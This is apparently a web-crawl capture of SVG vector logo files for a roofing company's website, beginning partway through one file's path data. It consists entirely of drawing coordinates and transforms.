.8-1.3s1.3-.4 2.2-.4c1.6 0 3 .4 4.2 1V110c-1-.3-2.2-.4-3.6-.4-1.2 0-2.2.1-3.2.4-1.1.3-1.9.8-2.5 1.4-.7.6-1 1.5-1 2.7 0 1 .3 1.8.9 2.4.7.6 1.6 1.1 2.8 1.6 1 .4 1.9.6 2.7.9.8.4 1.5.7 2 1.1.4.4.7.9.7 1.5 0 .7-.4 1.2-1.1 1.5s-1.6.4-2.7.5c-1.1-.1-2.2-.3-3.2-.5-1.2-.4-2.1-.8-3-1.3l1.2 3.2c1.3.5 2.8.8 4.4.8 1.2 0 2.3-.2 3.5-.5 1.2-.4 2.1-1 2.9-1.7.7-.8 1.1-1.8 1.1-3.1 0-.8-.2-1.5-.7-2.2-.6-.5-1.2-1.1-2-1.4m-26.8 7.6c-.2-.4-.2-1.2-.2-2.1v-12.7h-.2c-.2.3-.5.4-.8.4-.4.1-.9.2-1.6.2-.4 0-.9-.1-1.8-.1v.2c.5.3.9.6 1.1 1.1.1.4.2.9.2 1.6v9.9c0 .6-.1 1.2-.2 1.5-.2.5-.5.8-1.1 1.1v.2h5.6l.1-.2c-.5-.2-.9-.6-1.1-1.1m171.5-14.7l-.7.2h-3.9v-2.4c0-.9.2-1.5.5-2 .4-.5.9-.7 1.6-.7.7 0 1.3.2 2 .5l2.3-2.5c-1.3-.1-2.2-.2-2.6-.2-1.1 0-2.2.2-3.2.5-1.1.4-2 1-2.7 1.7-.6.8-1 1.7-1 2.9v2.2l-1.6 2.2h1.6V123c0 .5-.1 1-.3 1.3-.2.4-.5.7-1 1v.2h5.7v-.1c-.5-.3-.7-.5-.9-.9-.3-.4-.4-.8-.5-1.3s-.1-1.2-.1-2.1v-8.9h3c.8 0 1.3.2 1.5.5h.1v-2.9m7.8 14.3c-.1-.4-.2-1.2-.2-2.1v-12.7h-.2c-.2.3-.5.4-.7.4-.3.1-.4.1-.8.2h-.8c-.3 0-1.5-.1-2.4-.1v.2c.6.3 1.5.6 1.6 1 .2.4.3.9.3 1.6v9.9c0 .6-.1 1.2-.3 1.5-.2.5-.4.8-1 1.1v.2h5.6l.1-.2c-.7-.1-1-.4-1.2-1"/><path class="st1" d="M262.7 106.9c0 .9-.8 1.7-1.7 1.7s-1.7-.8-1.7-1.7c0-.9.8-1.7 1.7-1.7s1.7.7 1.7 1.7m-179 0c0 .9-.8 1.7-1.7 1.7-.9 0-1.7-.8-1.7-1.7 0-.9.8-1.7 1.7-1.7.9 0 1.7.7 1.7 1.7"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.renaissanceroofinginc.com/images/logo.svg
body_size: 4522
content:
<svg xmlns="http://www.w3.org/2000/svg" width="262.499" height="107.504" viewBox="0 0 262.499 107.504"><g id="Logo-green" transform="translate(-9.2 -13)" fill="#193718"><path id="Rectangle_4410" data-name="Rectangle 4410" transform="translate(133.608 54.767)" d="M0 0h5.456v5.456H0z"/><path id="Rectangle_4411" data-name="Rectangle 4411" transform="translate(139.868 54.767)" d="M0 0h5.545v5.456H0z"/><path id="Rectangle_4412" data-name="Rectangle 4412" transform="translate(133.608 48.417)" d="M0 0h5.456v5.456H0z"/><path id="Rectangle_4413" data-name="Rectangle 4413" transform="translate(139.868 48.417)" d="M0 0h5.545v5.456H0z"/><path id="Path_773" data-name="Path 773" d="M170.425 33.66V18.724h-6.8v8.765L147.8 13 88.5 67.825l2.683-2.057 56.614-37.3 19.229 12.79 37.474 24.51 2.683 2.147-36.758-34.255" transform="translate(-8.376)"/><path id="Rectangle_4414" data-name="Rectangle 4414" transform="translate(153.552 14.968)" d="M0 0h10.196v2.504H0z"/><path id="Path_774" data-name="Path 774" d="M207.173 71.626l-.179.179-59.207-31.034-59.208 31.034-.179-.179L147.787 32.9l59.387 38.726" transform="translate(-8.365 -2.102)" fill-rule="evenodd"/><path id="Path_775" data-name="Path 775" d="M143.424 71c40.784 0 76.648 8.854 96.235 22.091-23.433-9.48-57.956-15.562-96.235-15.562-38.369 0-72.892 6.082-96.324 15.562C66.776 79.944 102.641 71 143.424 71" transform="translate(-4.003 -6.126)" fill-rule="evenodd"/><path id="Path_776" data-name="Path 776" d="M274.526 103.492v-5.724a5.149 5.149 0 00-.089-1.342 1.2 1.2 0 00-.537-.626h2.862a.893.893 0 00-.447.358 1.293 1.293 0 00-.179.626v6.708a4.035 4.035 0 00.089 1.163 1.293 1.293 0 00.179.626.893.893 0 00.447.358v.089h-2.862v-.089a.784.784 0 00.537-.626v-1.52" transform="translate(-27.959 -8.746)" fill-rule="evenodd"/><path id="Path_777" data-name="Path 777" d="M278.637 104.524v-4.293a1.743 1.743 0 00-.089-.715 1.078 1.078 0 00-.447-.447v-.089h.894a2.393 2.393 0 00.984-.179v1.163a3.415 3.415 0 01.8-.8 2.155 2.155 0 011.342-.358c1.789 0 2.683.894 2.683 2.594v3.22a1.786 1.786 0 00.179.8 1.078 1.078 0 00.447.447v.089h-2.5v-.089c.179-.089.268-.268.358-.358s.089-.268.179-.358V102.2c0-1.52-.626-2.325-1.789-2.325a1.492 1.492 0 00-1.252.447 2.269 2.269 0 00-.358 1.431v2.862c0 .358 0 .626.089.715a.735.735 0 00.447.447v.089h-2.5v-.089a1.193 1.193 0 00.447-.537c.089-.089.089-.358.089-.716" transform="translate(-28.402 -9.063)" fill-rule="evenodd"/><path id="Path_778" data-name="Path 778" d="M286.9 102.646a3.63 3.63 0 01.358-1.7 4.012 4.012 0 01.894-1.163 6.389 6.389 0 011.342-.716 5.065 5.065 0 011.61-.268 9.855 9.855 0 011.61.179v1.52h-.089a2.352 2.352 0 00-1.789-.715 3.156 3.156 0 00-1.252.268 1.744 1.744 0 00-.894.894 2.156 2.156 0 00-.358 1.342 2.41 2.41 0 00.447 1.342 2.843 2.843 0 001.073.984 2.94 2.94 0 001.52.358 4.138 4.138 0 002.236-.715l-.8 1.431a6.809 6.809 0 01-1.878.268 5.4 5.4 0 01-2.147-.447 3.494 3.494 0 01-1.52-1.252 3.9 3.9 0 01-.358-1.61" transform="translate(-29.332 -9.063)" fill-rule="evenodd"/><path id="Path_779" data-name="Path 779" d="M296.494 104.9a.917.917 0 11-.626.268.7.7 0 01.626-.268" transform="translate(-30.251 -9.707)" fill-rule="evenodd"/><path id="Path_780" data-name="Path 780" d="M274.526 103.492v-5.724a5.149 5.149 0 00-.089-1.342 1.2 1.2 0 00-.537-.626h2.862a.893.893 0 00-.447.358 1.293 1.293 0 00-.179.626v6.708a4.035 4.035 0 00.089 1.163 1.293 1.293 0 00.179.626.893.893 0 00.447.358v.089h-2.862v-.089a.784.784 0 00.537-.626v-1.52" transform="translate(-27.959 -8.746)" fill-rule="evenodd"/><path id="Path_781" data-name="Path 781" d="M278.637 104.524v-4.293a1.743 1.743 0 00-.089-.715 1.078 1.078 0 00-.447-.447v-.089h.894a2.393 2.393 0 00.984-.179v1.163a3.415 3.415 0 01.8-.8 2.155 2.155 0 011.342-.358c1.789 0 2.683.894 2.683 2.594v3.22a1.786 1.786 0 00.179.8 1.078 1.078 0 00.447.447v.089h-2.5v-.089c.179-.089.268-.268.358-.358s.089-.268.179-.358V102.2c0-1.52-.626-2.325-1.789-2.325a1.492 1.492 0 00-1.252.447 2.269 2.269 0 00-.358 1.431v2.862c0 .358 0 .626.089.715a.735.735 0 00.447.447v.089h-2.5v-.089a1.193 1.193 0 00.447-.537c.089-.089.089-.358.089-.716" transform="translate(-28.402 -9.063)" fill-rule="evenodd"/><path id="Path_782" data-name="Path 782" d="M286.9 102.646a3.63 3.63 0 01.358-1.7 4.012 4.012 0 01.894-1.163 6.389 6.389 0 011.342-.716 5.065 5.065 0 011.61-.268 9.855 9.855 0 011.61.179v1.52h-.089a2.352 2.352 0 00-1.789-.715 3.156 3.156 0 00-1.252.268 1.744 1.744 0 00-.894.894 2.156 2.156 0 00-.358 1.342 2.41 2.41 0 00.447 1.342 2.843 2.843 0 001.073.984 2.94 2.94 0 001.52.358 4.138 4.138 0 002.236-.715l-.8 1.431a6.809 6.809 0 01-1.878.268 5.4 5.4 0 01-2.147-.447 3.494 3.494 0 01-1.52-1.252 3.9 3.9 0 01-.358-1.61" transform="translate(-29.332 -9.063)" fill-rule="evenodd"/><path id="Path_783" data-name="Path 783" d="M296.494 104.9a.917.917 0 11-.626.268.7.7 0 01.626-.268" transform="translate(-30.251 -9.707)" fill-rule="evenodd"/><path id="Path_784" data-name="Path 784" d="M239.727 110.494a7.322 7.322 0 00-3.577-.894h-.268a7.748 7.748 0 00-4.2 1.163 7.028 7.028 0 00-2.683 2.683 8.406 8.406 0 00-.894 3.488 8.88 8.88 0 00.447 2.683 8.481 8.481 0 001.52 2.415 8.129 8.129 0 002.415 1.61 9 9 0 003.22.537h.089a7.747 7.747 0 002.862-.537 8.94 8.94 0 002.5-1.52 9.076 9.076 0 001.7-2.415 6.36 6.36 0 00.626-2.862 6.613 6.613 0 00-1.073-3.756 4.778 4.778 0 00-2.683-2.594m.358 9.123a5.8 5.8 0 01-1.52 1.789 5.527 5.527 0 01-2.5.8h-.179a.088.088 0 00-.089.089 4.269 4.269 0 01-3.22-1.789 6.419 6.419 0 01-1.342-4.025 5.414 5.414 0 01.8-2.862 3.864 3.864 0 011.789-1.61 7.021 7.021 0 011.968-.447h.179a4.806 4.806 0 011.878.447 5.182 5.182 0 011.52 1.252 6.247 6.247 0 01.984 1.878 7.619 7.619 0 01.358 2.057 23.969 23.969 0 01-.627 2.42z" transform="translate(-23.121 -10.203)"/><path id="Path_785" data-name="Path 785" d="M144.673 122.658a5.432 5.432 0 01-.358-1.52 1.134 1.134 0 00.089-.537v-5.9q0-5.1-5.366-5.1a4.983 4.983 0 00-2.683.715 5.126 5.126 0 00-1.52 1.61V109.6h-.089a3.859 3.859 0 01-1.968.358c-.358 0-.894-.089-1.878-.089v.179a2.1 2.1 0 01.984.984 3.406 3.406 0 01.268 1.431v8.586a6.422 6.422 0 01-.179 1.52 2.689 2.689 0 01-.984 1.073v.179H136v-.179c-.447-.268-.894-.537-.984-.894a3.724 3.724 0 01-.179-1.52v-5.9a5.037 5.037 0 01.626-2.862 2.942 2.942 0 012.594-.984c2.415 0 3.577 1.61 3.577 4.74v5.813a2.21 2.21 0 01-.358.8 2.161 2.161 0 01-.8.715v.179h5.009v-.179a1.994 1.994 0 01-.8-.894" transform="translate(-12.854 -10.203)"/><path id="Path_786" data-name="Path 786" d="M206.647 120.94a7.552 7.552 0 01-1.7-1.7l-4.561-5.724a8.326 8.326 0 003.4-1.968 4.51 4.51 0 001.342-2.773 5.484 5.484 0 00-1.52-3.846 6.833 6.833 0 00-4.74-1.431H191.8v.089a1.786 1.786 0 01.894.716 3.125 3.125 0 01.447 1.163v13.505a12.316 12.316 0 01-.179 2.862A1.54 1.54 0 01191.8 123v.179h5.724v-.089c-.358-.268-.715-.447-.894-.8a2.237 2.237 0 01-.358-1.163 12.673 12.673 0 01-.089-2.057v-13.513a7.884 7.884 0 011.878-.268 5.311 5.311 0 012.773.716 2.667 2.667 0 011.166 2.414 3.709 3.709 0 01-.715 2.236 5.546 5.546 0 01-1.968 1.52 11.539 11.539 0 01-2.5.716l2.773 4.2 3.488 4.293a4.661 4.661 0 001.431 1.252 3.22 3.22 0 001.968.447h3.041c-.358-.268-.716-.447-1.073-.716-.626-.447-1.252-.984-1.789-1.431" transform="translate(-19.287 -9.559)"/><path id="Path_787" data-name="Path 787" d="M158.112 122.211a6.608 6.608 0 01-2.951-.8 5.346 5.346 0 01-2.236-1.968 4.879 4.879 0 01-.894-2.773 5.551 5.551 0 01.716-2.773 4.056 4.056 0 011.878-1.789 5.713 5.713 0 012.5-.537 4.405 4.405 0 013.581 1.429h.089v-3.041a12.253 12.253 0 00-3.22-.358 13.426 13.426 0 00-3.309.447 7.285 7.285 0 00-2.773 1.342 7.529 7.529 0 00-1.968 2.415 9.6 9.6 0 00-.626 3.4 5.47 5.47 0 001.163 3.488 6.429 6.429 0 003.041 2.5 10.808 10.808 0 004.293.894 13.153 13.153 0 003.756-.537l1.52-2.773h-.089a8.821 8.821 0 01-4.472 1.431" transform="translate(-14.756 -10.203)"/><path id="Path_788" data-name="Path 788" d="M178.71 116.387a7.3 7.3 0 00-.894-3.577 5.939 5.939 0 00-2.415-2.5 7.322 7.322 0 00-3.4-.8h-.358a7.466 7.466 0 00-3.846 1.073 7.02 7.02 0 00-2.594 2.773 7.968 7.968 0 00-.8 3.488 6.678 6.678 0 001.163 4.025 7.692 7.692 0 003.22 2.594 10.827 10.827 0 002.773.8 6.77 6.77 0 001.342.089 12.05 12.05 0 004.2-.8l1.431-2.773h-.089a6.319 6.319 0 01-2.325 1.163 13.13 13.13 0 01-2.594.447 1.538 1.538 0 00-.715-.089 2.857 2.857 0 01-1.252-.268 5.46 5.46 0 01-1.789-.8 4.47 4.47 0 01-1.7-2.146 6.313 6.313 0 01-.537-2.5h11.18m-10.2-3.577a4.449 4.449 0 013.22-1.431h.089a4.261 4.261 0 012.594.8 2.721 2.721 0 011.163 2.325H167.8a3.28 3.28 0 01.714-1.715z" transform="translate(-16.393 -10.193)"/><path id="Path_789" data-name="Path 789" d="M280.073 122.658a5.431 5.431 0 01-.358-1.52c0-.179.089-.358.089-.537v-5.9q0-5.1-5.366-5.1a4.983 4.983 0 00-2.683.715 5.5 5.5 0 00-1.61 1.61V109.6a4.075 4.075 0 01-1.968.358c-.358 0-.984-.089-1.878-.089v.179a2.1 2.1 0 01.984.984 3.406 3.406 0 01.268 1.431v8.586a3.564 3.564 0 01-.268 1.52 1.917 1.917 0 01-.894 1.073v.179h5.011v-.179c-.537-.268-.894-.537-.984-.894a3.563 3.563 0 01-.268-1.52v-5.9a4.987 4.987 0 01.715-2.862 2.942 2.942 0 012.594-.984c2.415 0 3.578 1.61 3.578 4.74v4.651a3.714 3.714 0 01-.089 1.163 1.249 1.249 0 01-.268.8 2.161 2.161 0 01-.8.715v.179h5.009v-.179a1.166 1.166 0 01-.8-.894" transform="translate(-27.156 -10.203)"/><path id="Path_790" data-name="Path 790" d="M221.016 110.494a7.662 7.662 0 00-3.667-.894h-.268a7.978 7.978 0 00-4.2 1.163 6.516 6.516 0 00-2.5 2.415c-.089.089-.089.179-.179.268a8.406 8.406 0 00-.894 3.488 8.879 8.879 0 00.447 2.683c.179.358.358.8.537 1.163a4.35 4.35 0 00.984 1.252 8.129 8.129 0 002.415 1.61 9.355 9.355 0 003.22.537H217a7.415 7.415 0 002.862-.537 7.827 7.827 0 002.5-1.52 12.077 12.077 0 001.789-2.415 6.283 6.283 0 00.537-2.862 6.613 6.613 0 00-1.073-3.756 5.228 5.228 0 00-2.594-2.594m.179 9.123a4.8 4.8 0 01-1.52 1.789 5.187 5.187 0 01-2.5.8h-.179l-.089.089a4.269 4.269 0 01-3.22-1.789 6.154 6.154 0 01-.537-6.887 3.864 3.864 0 011.789-1.61 7.021 7.021 0 011.968-.447h.179a4.807 4.807 0 011.878.447 4.243 4.243 0 011.52 1.252 9.252 9.252 0 01.984 1.878 5.247 5.247 0 01.358 2.057 8.032 8.032 0 01-.631 2.42z" transform="translate(-21.135 -10.203)"/><path id="Path_791" data-name="Path 791" d="M296.121 121.485a21.16 21.16 0 00-4.382-.358c-.8 0-1.163-.179-1.252-.537a.893.893 0 01.358-.447 1.148 1.148 0 01.894-.358c.537-.089 1.163-.179 1.61-.268a15.766 15.766 0 001.968-.626 5.333 5.333 0 001.968-1.431 3.912 3.912 0 00.8-2.594 3.225 3.225 0 00-.537-1.789 8.329 8.329 0 00-1.52-1.7 17.778 17.778 0 002.773.447 6.572 6.572 0 00.716-.179c.179 0 .537-.716 1.163-2.147h-8.944a9.6 9.6 0 00-3.4.626 4.944 4.944 0 00-2.321 1.876 4.808 4.808 0 00-.715 2.5 4.618 4.618 0 001.073 2.951 4.807 4.807 0 002.862 1.789 8.414 8.414 0 00-1.968.894 1.116 1.116 0 00-.447 1.073 1.931 1.931 0 00.8 1.252 1.8 1.8 0 001.252.447h1.968a3.043 3.043 0 01.894.089 16.185 16.185 0 012.236.179 7.14 7.14 0 012.325.716 2.585 2.585 0 01.984 1.61 2.35 2.35 0 01-1.431 2.325 8.127 8.127 0 01-4.025.894h-.089a6.418 6.418 0 01-3.578-.8 2.354 2.354 0 01-1.156-1.962 2.543 2.543 0 01.358-1.073.939.939 0 01.8-.447 3.366 3.366 0 00-3.756.268 2.089 2.089 0 00-.8 1.878 2.68 2.68 0 001.163 2.236 8.839 8.839 0 003.22 1.431 13.107 13.107 0 003.756.447h.179a13.708 13.708 0 005.1-.894 5.841 5.841 0 002.683-1.968 4.689 4.689 0 00.715-2.325 3.462 3.462 0 00-1.163-2.773 8.469 8.469 0 00-3.13-1.252m-7.871-7.244a3.017 3.017 0 01.8-1.968 3.8 3.8 0 012.5-.716h.179a5.936 5.936 0 011.789.537 2.889 2.889 0 011.163 1.163 3.275 3.275 0 01.358 1.61 2.625 2.625 0 01-.358 1.431 3.6 3.6 0 01-1.163 1.163 3.063 3.063 0 01-1.61.358h-.268a4.422 4.422 0 01-2.325-1.163 3.4 3.4 0 01-1.068-2.416z" transform="translate(-28.983 -10.193)"/><path id="Path_792" data-name="Path 792" d="M73.837 119.349v-5.187a4.983 4.983 0 00-.715-2.683 4.767 4.767 0 00-2.057-1.431 7.684 7.684 0 00-2.865-.448 5.585 5.585 0 00-1.073.089 4.816 4.816 0 01-.984.089l-1.968 2.951a9.952 9.952 0 014.114-1.163 8.346 8.346 0 011.968.358 1.5 1.5 0 01.894 1.342 1.2 1.2 0 01-.179.8.968.968 0 01-.358.447 4.625 4.625 0 01-1.163.537c-.358.089-1.163.268-2.236.537a7.808 7.808 0 00-2.236.626 4.772 4.772 0 00-1.968 1.342 3.521 3.521 0 00-.711 2.245 4.253 4.253 0 00.626 2.057 4.394 4.394 0 001.878 1.431 6.667 6.667 0 002.773.537 8.708 8.708 0 001.431-.089l1.878-2.236a10.469 10.469 0 01-2.325.358 4.474 4.474 0 01-2.325-.716 2.217 2.217 0 01-.089-3.488 8.051 8.051 0 012.594-.8 14.515 14.515 0 002.683-.984v4.651a2.721 2.721 0 00.984 2.325 6.666 6.666 0 002.951.984l1.342-2.057a2.916 2.916 0 01-1.968-.715c-.716-.089-.894-.715-.894-1.7" transform="translate(-5.609 -10.203)"/><path id="Path_793" data-name="Path 793" d="M58.073 122.658a5.839 5.839 0 01-.268-1.52c0-.179.089-.358.089-.537v-5.9c0-3.4-1.878-5.1-5.366-5.1a4.983 4.983 0 00-2.683.715 5.5 5.5 0 00-1.61 1.61V109.6h-.089a3.655 3.655 0 01-1.968.358c-.358 0-.984-.089-1.878-.089v.179a2.1 2.1 0 01.984.984 3.406 3.406 0 01.268 1.431v8.586a3.564 3.564 0 01-.268 1.52 2.385 2.385 0 01-.894 1.073v.179h5.01v-.179c-.537-.268-.894-.537-.984-.894a3.564 3.564 0 01-.268-1.52v-5.9a4.987 4.987 0 01.715-2.862 2.942 2.942 0 012.594-.984c2.415 0 3.578 1.61 3.578 4.74v4.651a3.714 3.714 0 01-.089 1.163 1.249 1.249 0 01-.268.8 3.248 3.248 0 01-.8.715v.179h5.009v-.179a1.6 1.6 0 01-.8-.894" transform="translate(-3.707 -10.203)"/><path id="Path_794" data-name="Path 794" d="M126.227 119.349v-5.187a5.009 5.009 0 00-.8-2.683 4.294 4.294 0 00-2.057-1.431 7.684 7.684 0 00-2.862-.447 5.585 5.585 0 00-1.073.089 4.816 4.816 0 01-.984.089l-1.968 2.951a9.952 9.952 0 014.114-1.163 7.607 7.607 0 011.968.358 1.612 1.612 0 01.984 1.342 2.136 2.136 0 01-.179.8 2.447 2.447 0 01-.358.447 4.625 4.625 0 01-1.163.537c-.358.089-1.163.268-2.325.537a8.894 8.894 0 00-2.236.626 5.457 5.457 0 00-1.968 1.342 3.521 3.521 0 00-.715 2.236 3.48 3.48 0 00.626 2.057 3.658 3.658 0 001.789 1.431 6.667 6.667 0 002.773.537 10.341 10.341 0 001.52-.089l1.787-2.228a10.469 10.469 0 01-2.325.358 4.147 4.147 0 01-2.236-.716 1.894 1.894 0 01-.894-1.789 2.028 2.028 0 01.716-1.7 8.051 8.051 0 012.594-.8 14.515 14.515 0 002.683-.984v4.651a2.721 2.721 0 00.984 2.325 6.666 6.666 0 002.951.984l1.342-2.057a3.128 3.128 0 01-1.968-.715c-.537-.089-.715-.715-.715-1.7" transform="translate(-11.133 -10.203)"/><path id="Path_795" data-name="Path 795" d="M24.047 120.94a9.161 9.161 0 01-1.61-1.7l-4.561-5.724a8.326 8.326 0 003.4-1.968 5.047 5.047 0 001.342-2.773 5.2 5.2 0 00-1.61-3.846 6.589 6.589 0 00-4.651-1.431H9.289l-.089.089a1.68 1.68 0 01.984.716 1.967 1.967 0 01.358 1.163v13.505a20.827 20.827 0 01-.179 2.862A1.689 1.689 0 019.2 123v.179h5.724v-.089c-.358-.268-.716-.447-.894-.8a2.237 2.237 0 01-.358-1.163 10.861 10.861 0 01-.179-2.057v-13.513a9.24 9.24 0 011.968-.268 5.311 5.311 0 012.773.716 2.667 2.667 0 011.163 2.415 3.27 3.27 0 01-.8 2.236 4.856 4.856 0 01-1.968 1.52 11.539 11.539 0 01-2.5.716l2.773 4.2 3.578 4.293a3.829 3.829 0 001.42 1.255 3.22 3.22 0 001.968.447h3.041c-.358-.268-.715-.447-1.073-.716-.537-.447-1.163-.984-1.789-1.431" transform="translate(0 -9.559)"/><path id="Path_796" data-name="Path 796" d="M41.11 116.387a6.446 6.446 0 00-.894-3.577 5.459 5.459 0 00-2.415-2.5 7.322 7.322 0 00-3.4-.8h-.358a7.466 7.466 0 00-3.846 1.073 6.261 6.261 0 00-2.415 2.415.678.678 0 01-.179.358 7.968 7.968 0 00-.8 3.488 6.785 6.785 0 00.984 3.667 1.235 1.235 0 00.268.358 8.289 8.289 0 003.22 2.594 10.827 10.827 0 002.773.8 7.231 7.231 0 001.342.089 12.05 12.05 0 004.2-.8l1.431-2.773a7.556 7.556 0 01-2.415 1.163 13.13 13.13 0 01-2.594.447 1.538 1.538 0 00-.715-.089 2.857 2.857 0 01-1.252-.268 6.456 6.456 0 01-1.789-.8 4.47 4.47 0 01-1.7-2.146 5.079 5.079 0 01-.537-2.5H41.11M31 112.988a4.3 4.3 0 011.431-1.073 3.876 3.876 0 011.7-.358h.089a4.261 4.261 0 012.594.8 3.031 3.031 0 011.252 2.325h-7.778a3.28 3.28 0 01.712-1.694z" transform="translate(-1.859 -10.193)"/><path id="Path_797" data-name="Path 797" d="M95.5 116.129a18.558 18.558 0 00-1.789-.716c-.716-.268-1.342-.358-1.968-.626a5.244 5.244 0 01-1.431-.715 1.089 1.089 0 01-.537-.894 1.4 1.4 0 01.716-1.163 4.075 4.075 0 011.968-.358 8.315 8.315 0 013.756.894v-2.594A11.419 11.419 0 0093 109.6a9.655 9.655 0 00-2.862.358 4.895 4.895 0 00-2.238 1.252 2.985 2.985 0 00-.9 2.415 2.9 2.9 0 00.8 2.147 9.241 9.241 0 002.5 1.431c.894.358 1.7.537 2.415.8a10.688 10.688 0 011.789.984 1.609 1.609 0 01.626 1.342 1.553 1.553 0 01-.984 1.342 8.308 8.308 0 01-2.415.447 27.384 27.384 0 01-2.862-.447 15.094 15.094 0 01-2.683-1.163l1.073 2.862a11.007 11.007 0 003.935.716 12.6 12.6 0 003.13-.447 6.959 6.959 0 002.5-1.52 3.706 3.706 0 001.073-2.773 3.219 3.219 0 00-.626-1.968 6.424 6.424 0 00-1.789-1.252" transform="translate(-8.133 -10.203)"/><path id="Path_798" data-name="Path 798" d="M109.6 116.129a18.558 18.558 0 00-1.789-.716c-.626-.268-1.342-.358-1.968-.626a5.244 5.244 0 01-1.431-.715 1.363 1.363 0 01-.537-.894 1.4 1.4 0 01.716-1.163 4.075 4.075 0 011.968-.358 8.315 8.315 0 013.756.894v-2.594a11.419 11.419 0 00-3.22-.358 9.655 9.655 0 00-2.862.358A4.895 4.895 0 00102 111.21a2.985 2.985 0 00-.894 2.415 2.9 2.9 0 00.8 2.147 9.241 9.241 0 002.5 1.431c.894.358 1.7.537 2.415.8a10.688 10.688 0 011.789.984 1.9 1.9 0 01.626 1.342 1.421 1.421 0 01-.984 1.342 8.308 8.308 0 01-2.415.447 27.384 27.384 0 01-2.862-.447 15.094 15.094 0 01-2.683-1.163l1.073 2.862a11.007 11.007 0 003.935.716 12.6 12.6 0 003.13-.447 7.37 7.37 0 002.594-1.52 4.029 4.029 0 00.984-2.773 3.219 3.219 0 00-.626-1.968 6.424 6.424 0 00-1.789-1.252" transform="translate(-9.622 -10.203)"/><path id="Path_799" data-name="Path 799" d="M83.414 122.937a5.27 5.27 0 01-.179-1.878V109.7h-.179a.813.813 0 01-.716.358 5.605 5.605 0 01-1.431.179c-.358 0-.8-.089-1.61-.089v.179a2.1 2.1 0 01.984.984 5.6 5.6 0 01.179 1.431v8.858a4.846 4.846 0 01-.179 1.342 1.764 1.764 0 01-.984.984v.179h5.009l.089-.179a1.772 1.772 0 01-.984-.984" transform="translate(-7.404 -10.214)"/><path id="Path_800" data-name="Path 800" d="M254.418 109.05l-.626.179H250.3v-2.146a3.289 3.289 0 01.447-1.789 1.668 1.668 0 011.431-.626 4.4 4.4 0 011.789.447l2.057-2.236c-1.163-.089-1.968-.179-2.325-.179a10.079 10.079 0 00-2.862.447 6.566 6.566 0 00-2.415 1.52 4.131 4.131 0 00-.894 2.594v1.968L246.1 111.2h1.431v9.659a2.238 2.238 0 01-.268 1.163 2.144 2.144 0 01-.894.894v.179h5.1V123a1.744 1.744 0 01-.8-.8 2.636 2.636 0 01-.447-1.163 10.881 10.881 0 01-.089-1.878V111.2h2.683c.715 0 1.163.179 1.342.447h.089v-2.593" transform="translate(-25.022 -9.475)"/><path id="Path_801" data-name="Path 801" d="M262.461 122.537a8.781 8.781 0 01-.179-1.878V109.3h-.182a.775.775 0 01-.626.358c-.268.089-.358.089-.715.179h-.715c-.268 0-1.342-.089-2.147-.089v.179c.537.268 1.342.537 1.431.894a3.136 3.136 0 01.268 1.431v8.854a2.738 2.738 0 01-.268 1.342 1.6 1.6 0 01-.894.984v.179h5.008l.089-.179a1.15 1.15 0 01-1.073-.894" transform="translate(-26.269 -10.172)"/><path id="Path_802" data-name="Path 802" d="M262.341 106.72a1.52 1.52 0 11-1.52-1.52 1.507 1.507 0 011.52 1.52" transform="translate(-26.417 -9.739)" fill-rule="evenodd"/><path id="Path_803" data-name="Path 803" d="M83.341 106.72a1.52 1.52 0 11-1.52-1.52 1.507 1.507 0 011.52 1.52" transform="translate(-7.51 -9.739)" fill-rule="evenodd"/></g></svg>